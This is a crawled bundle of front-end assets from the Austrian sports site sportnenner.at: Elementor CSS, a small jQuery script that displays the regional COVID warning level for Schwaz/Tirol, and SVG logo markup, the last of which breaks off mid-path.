0px 0px;padding:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-dcdc961{width:100%;}.elementor-8890 .elementor-element.elementor-element-f8a103e{text-align:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2{width:100%;}}@media(min-width:768px){.elementor-8890 .elementor-element.elementor-element-d79711c{width:21.404%;}.elementor-8890 .elementor-element.elementor-element-0f1189f{width:29.474%;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a{width:25.526%;}.elementor-8890 .elementor-element.elementor-element-e31dbcc{width:23.574%;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1768947161
body_size: 383
content:
.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1768947161
body_size: 215
content:
.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007
body_size: 1647
content:
.elementor-11810 .elementor-element.elementor-element-ae56684 .elementor-repeater-item-4ee2f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11810 .elementor-element.elementor-element-ae07437{width:auto;max-width:auto;}.elementor-11810 .elementor-element.elementor-element-ae07437 > .elementor-widget-container{padding:5px 12px 5px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae07437 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-9020ff0 > .elementor-widget-container{margin:20px 0px 5px 0px;}.elementor-11810 .elementor-element.elementor-element-9020ff0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-top:calc(4px / 2);padding-bottom:calc(4px / 2);}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 4px / -2);margin-bottom:calc( 4px / -2);}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-db4947e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-db4947e{column-gap:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-be5d11b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button{background-color:var( --e-global-color-7c19f938 );fill:var( --e-global-color-495fd8ee );color:var( --e-global-color-495fd8ee );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:hover, .elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:focus{background-color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-75f8010 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-a227338.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-a227338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-d4b10b9 img{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae56684{padding:0px 40px 0px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-50e3c73 .elementor-repeater-item-a15c7f3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-49e4fa9 .elementor-repeater-item-535f5b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:end;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon{color:var( --e-global-color-5bad2472 );border-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-d9acfe1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 20px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11810 .elementor-element.elementor-element-a86b989 .elementor-heading-title{color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{color:var( --e-global-color-5bad2472 );text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-50e3c73:not(.elementor-motion-effects-element-type-background), .elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f5d2913 );}.elementor-11810 .elementor-element.elementor-element-50e3c73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#jet-popup-11810{z-index:9999;}#jet-popup-11810 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-11810 .jet-popup__container-inner{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__container-overlay{border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__close-button{background-color:var( --e-global-color-7c19f938 );}#jet-popup-11810 .jet-popup__close-button:hover{background-color:var( --e-global-color-16bbb169 );}@media(max-width:1024px){#jet-popup-11810 .jet-popup__container{width:90%;}}@media(min-width:768px){.elementor-11810 .elementor-element.elementor-element-b9ea0f9{width:59.825%;}.elementor-11810 .elementor-element.elementor-element-a227338{width:40.044%;}.elementor-11810 .elementor-element.elementor-element-e832f14{width:15%;}.elementor-11810 .elementor-element.elementor-element-d9acfe1{width:85%;}}@media(max-width:767px){.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:center;}.elementor-11810 .elementor-element.elementor-element-a86b989{text-align:center;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:center;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{text-align:center;}#jet-popup-11810 .jet-popup__container{width:97%;}}

--- FILE ---
content_type: text/javascript
request_url: https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9
body_size: 841
content:

nenner={}

nenner.getCurrentCoronaData = function(){

    // jQuery.getJSON('https://services7.arcgis.com/4ipPlG34BuOOqa4W/arcgis/rest/services/COVID19_TIROL_GEMEINDEN/FeatureServer/0/query?f=json&where=1%3D1&maxAllowableOffset=305&outFields=*',
    // function(data){
    //   var tux=null;
    //   var finkenberg=null;
    //   var mayrhofen=null;
    //   jQuery(data.features).each(function(){
    //     if(this.attributes.gkz==70934){
    //       tux={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70908){
    //       finkenberg={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70920){
    //       mayrhofen={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //   });
    //
    //   nenner.saveCases({tux: tux, finkenberg: finkenberg, mayrhofen:mayrhofen})
    // });

    jQuery.getJSON('https://sportnenner.at/coronaJson.json',
    function(data, status, xhr){
      var warnstufeSchwaz=null;
      jQuery(data[0].Warnstufen).each(function(){
        if(this.Region == "Bezirk" && this.Name == "Schwaz"){
          warnstufeSchwaz=this.Warnstufe;
        } else if(this.Region == "Bundesland" && this.Name =="Tirol"){
          warnstufeSchwaz=this.Warnstufe;
        }
      })

      nenner.saveWarnstufe(warnstufeSchwaz);

    })
}

nenner.drawCaseDiv=function(container){ //css ID selector

  jQuery('#fallzahlenTux').html(nenner.cases.tux.positiv);
  jQuery('#fallzahlenFinkenberg').html(nenner.cases.finkenberg.positiv);
  jQuery('#fallzahlenMayrhofen').html(nenner.cases.mayrhofen.positiv);

  // jQuery(container).append('<span id="tuxCases">Gemeinde Tux:&nbsp;'+nenner.cases.tux.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Finkenberg:&nbsp;'+nenner.cases.finkenberg.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Mayrhofen:&nbsp;'+nenner.cases.mayrhofen.positiv+'&nbsp; Positive Fälle</span>');

}

nenner.drawCoronaAmpel = function(container){
  var color="green";
  var text="Grün"
  if(nenner.warnstufeSchwaz=="1"){
    color="#DDFF01";
    text="Gelbgrün"
  } else if(nenner.warnstufeSchwaz=="2"){
    color="yellow";
    text="Gelb"
  } else if(nenner.warnstufeSchwaz=="3"){
    color="orange"
    text="Orange"
  } else if(nenner.warnstufeSchwaz=="4"){
    color="red"
    text="Rot"
  }

  jQuery('#coronaAmpelColor').css('background-color', color);
  jQuery('#coronaAmpelColor').html(text);
}

nenner.saveCases = function(data){
  nenner.cases=data;
  nenner.drawCaseDiv(jQuery('body'));
}

nenner.saveWarnstufe = function(data){
  nenner.warnstufeSchwaz = data;
  nenner.drawCoronaAmpel(jQuery('#coronaAmpelColor'));
}

jQuery(document).ready(function(){
  jQuery('#downloadCoronaData').on('click',nenner.getCurrentCoronaData)
  jQuery('#coronaAmpelColor').on('click',nenner.getCurrentCoronaData);
})


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg
body_size: 5521
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 322.19 56.16" style="enable-background:new 0 0 322.19 56.16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.41,32.7c0,0.99,1.56,1.86,2.77,1.86l5.53-0.04c1.08,0,2.03-0.91,2.03-1.94v-9.03c0-1.04-0.95-1.9-2.03-1.9
		h-5.53c-1.21,0-2.77,0.82-2.77,1.81V32.7L28.41,32.7z M43.1,32.22c0,3.98-2.81,6.7-6.4,6.7h-5.4c-0.91,0-2.07-0.48-2.9-0.91v5.32
		c0,1.04-0.99,2.12-2.07,2.12c-1.17,0-2.29-1.04-2.29-2.2V19.69c0-1.12,1.12-2.25,2.29-2.25c0.65,0,1.3,0.39,1.69,0.95
		c0.82-0.6,1.99-1.17,3.28-1.17h5.4c3.59,0,6.4,2.81,6.4,6.7V32.22L43.1,32.22z"/>
	<path class="st0" d="M62.31,23.61c0-1.09-0.95-1.91-2.04-1.91h-6.3c-1.09,0-2.04,0.83-2.04,1.91v8.95c0,1.04,0.96,1.95,2.04,1.95
		h6.3c1.09,0,2.04-0.91,2.04-1.95V23.61L62.31,23.61z M66.7,32.55c0,3.65-2.74,6.38-6.3,6.38h-6.56c-3.56,0-6.3-2.74-6.3-6.38v-8.95
		c0-3.6,2.74-6.38,6.3-6.38h6.56c3.56,0,6.3,2.78,6.3,6.38V32.55L66.7,32.55z"/>
	<path class="st0" d="M75.86,18.41c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19h-2.47
		c-2.33,0-2.89,2.19-2.89,2.54 M79.15,21.66c-2.33,0-2.89,2.19-2.89,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24
		c-1.14,0-2.28-1.05-2.28-2.28V19.72c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38
		c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19H79.15L79.15,21.66z"/>
	<path class="st0" d="M96.78,34.46h-2.02c-1.1,0-2.06-0.92-2.06-1.97V21.66h2.76c1.14,0,2.28-0.97,2.28-2.19
		c0-1.14-1.14-2.24-2.28-2.24H92.7v-4.3c0-1.14-1.05-2.28-2.19-2.28c-1.23,0-2.24,1.14-2.24,2.28v19.56c0,3.68,2.76,6.45,6.36,6.45
		h2.11c1.14,0,2.19-1.1,2.19-2.33C98.93,35.39,97.92,34.46,96.78,34.46L96.78,34.46z"/>
	<path class="st0" d="M122.82,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28V23.63c0-1.05-0.96-1.93-2.06-1.93H122.82L122.82,21.7z"/>
	<path class="st0" d="M143.89,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L143.89,25.65z
		 M158.67,27.88c0,1.27-0.92,2.24-2.24,2.24h-12.55v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L158.67,27.88z"/>
	<path class="st0" d="M215.5,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L215.5,25.65z
		 M230.28,27.88c0,1.27-0.92,2.24-2.24,2.24H215.5v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L230.28,27.88z"/>
	<path class="st0" d="M194.43,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.96-1.93-2.06-1.93H194.43L194.43,21.7z"/>
	<path class="st0" d="M170.5,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.34-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.97-1.93-2.06-1.93H170.5L170.5,21.7z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" y="-61.55" width="246.93" height="107"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st1" d="M242.18,21.66c-2.33,0-2.9,2.19-2.9,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
			c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24
			c0,1.23-1.14,2.19-2.28,2.19H242.18L242.18,21.66z"/>
		<path class="st1" d="M12.83,25.85H6.46c-1.04,0-1.91-0.87-1.91-1.91V23.6c0-1.04,0.87-1.91,1.91-1.91h6.07
			c4.04,0,1.28,2.23,4.07,2.54c1.7,0,2.3-1.19,2.3-2.34c0-2.8-2.9-4.66-6.37-4.66H7.45c-3.6,0-7.28,1.73-7.28,6.37v0.35
			c0,1.91,0.52,3.21,1.82,4.51c1.3,1.3,2.6,1.86,4.46,1.86h6.41c1.04,0,1.91,0.87,1.91,1.91v0.35c0,1.04-0.87,1.91-1.91,1.91h-0.43
			l0,0H6.37c-4.04,0-1.28-2.23-4.07-2.53c-1.7,0-2.3,1.19-2.3,2.34c0,2.8,2.9,4.66,6.37,4.66l0,0h0h5.07h0.39
			c3.64,0,7.32-1.78,7.32-6.37v-0.35C19.16,28.67,16.38,25.85,12.83,25.85L12.83,25.85z"/>
	</g>
	<path class="st0" d="M321.54,10.59l-1.72-3.05c-0.26-0.47-0.62-0.72-1.01-0.72c-0.39,0-0.75,0.26-1.01,0.73l-11.15,20.18
		L292.07,1.4c-0.49-0.89-1.18-1.4-1.88-1.4c-0.48,0-1.2,0.24-1.84,1.4c-2.78,5.01-29.36,52.97-29.36,52.97
		c-0.26,0.47-0.29,0.91-0.09,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.98c1.2,0,1.56-0.64,1.94-1.31c0.06-0.11,0.13-0.23,0.2-0.35
		l22.52-40.63c0.43-0.8,0.97-1.24,1.51-1.24s1.08,0.44,1.51,1.24c1.82,3.26,10.61,19.07,11.36,20.37l-5.05,9.08
		c-0.26,0.47-0.29,0.91-0.08,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.97c1.26,0,1.63-0.67,2.05-1.45l16.46-29.78
		C322.46,12.33,322.34,12.02,321.54,10.59L321.54,10.59z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg
body_size: 3234
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" data-name="Ebene 1" viewBox="0 0 332.73 102.07"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M30,61.83a1.47,1.47,0,0,0-1.23-.9,1.49,1.49,0,0,0-1.24.89l-2.11,3.75c-1,1.75-1.12,2.13,0,4l8.29,15c.52,1,1,1.79,2.51,1.79h4.88a1.38,1.38,0,0,0,1.31-2.21ZM67.83,37.26,56.76,17.32a2.83,2.83,0,0,0-2.3-1.72c-.6,0-1.47.3-2.26,1.72l-15.49,28c-1.26,2.27-2.45,4.44-3.53,6.39a3.46,3.46,0,0,0,0,3.33l3.52,6.38L49.56,84.68c.52,1,1,1.79,2.52,1.79H57a1.38,1.38,0,0,0,1.3-2.21l-17.1-30.9L52.61,32.65c.53-1,1.19-1.53,1.86-1.53s1.33.54,1.85,1.52C58.21,36,60,39.14,63,44.46a1.2,1.2,0,0,0,2.1,0l2.78-5A2.26,2.26,0,0,0,67.83,37.26Z"></path><path class="cls-1" 